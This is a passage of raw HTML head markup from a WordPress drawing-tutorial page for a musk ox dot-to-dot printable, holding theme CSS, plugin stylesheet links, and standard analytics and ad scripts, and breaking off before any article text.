Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://bestdrawtutorial.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}body { margin: 0; }body{--wp--style--block-gap: 24px;}.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: var( --wp--style--block-gap ); }.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cookie-law-info-css'  href='https://bestdrawtutorial.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://bestdrawtutorial.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://bestdrawtutorial.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=1.7.3' media='all' />
<style id='wpa-style-inline-css'>
:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='hfe-style-css'  href='https://bestdrawtutorial.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://bestdrawtutorial.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-729-css'  href='https://bestdrawtutorial.com/wp-content/uploads/elementor/css/post-729.css?ver=1665510152' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://bestdrawtutorial.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.8.3' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://bestdrawtutorial.com/wp-content/uploads/elementor/css/global.css?ver=1665510152' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://bestdrawtutorial.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='generate-blog-images-css'  href='https://bestdrawtutorial.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='generate-sticky-css'  href='https://bestdrawtutorial.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' media='all' />
<script src='https://bestdrawtutorial.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://bestdrawtutorial.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if IE]>
<script src='https://bestdrawtutorial.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.9.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script async src='https://bestdrawtutorial.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/bestdrawtutorial.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://bestdrawtutorial.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.3' id='cookie-law-info-js'></script>
<script src='https://bestdrawtutorial.com/wp-content/cache/caos-analytics/baab9058.js' id='caos-analytics-js'></script>
<script id='caos-analytics-js-after'>
    

    window.ga = window.ga || function() {
    (ga.q = ga.q || []).push(arguments);
    };
    ga.l = +new Date;

            ga('create', 'UA-46209517-43', {"cookieName":"caosLocalGa","cookieDomain":"bestdrawtutorial.com","cookieExpires":2592000,"cookieFlags":"samesite=none;secure","siteSpeedSampleRate":"1"});
    
        ga('set', 'allowAdFeatures', true);
ga('set', 'anonymizeIp', true);    ga('send', 'pageview');
                    
</script>

<!-- Google Analytics snippet added by Site Kit -->
<script src='https://www.googletagmanager.com/gtag/js?id=UA-221149274-1' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bestdrawtutorial.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-221149274-1", {"anonymize_ip":true});
gtag("config", "G-49V0YT1GEC");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bestdrawtutorial.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bestdrawtutorial.com/wp-json/wp/v2/posts/3110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestdrawtutorial.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bestdrawtutorial.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://bestdrawtutorial.com/?p=3110' />
<link rel="alternate" type="application/json+oembed" href="https://bestdrawtutorial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestdrawtutorial.com%2Fmusk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bestdrawtutorial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestdrawtutorial.com%2Fmusk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.85.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7659809714958788" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-3110 single-format-standard post-image-above-header post-image-aligned-center sticky-menu-no-transition sticky-enabled both-sticky-menu ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-right-sidebar astra-3.9.2 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-729">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" 